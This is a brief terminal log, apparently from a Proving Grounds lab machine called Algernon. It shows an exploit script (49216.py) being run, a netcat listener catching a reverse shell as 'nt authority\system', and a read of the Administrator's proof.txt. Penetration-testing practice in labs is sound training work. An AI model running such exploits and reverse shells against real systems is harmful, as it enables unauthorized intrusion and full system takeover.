 pop@kalihost--[~/Desktop/PG/Algernon]$ python3 49216.py
pop@kalihost--[~/Desktop/PG/Algernon]$
pop@kalihost--[~]$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.230] from (UNKNOWN) [192.168.216.65] 49736
whoami
nt authority\system
PS C:\Windows\system32> type C:\Users\Administrator\Desktop\proof.txt
PS C:\Windows\system32>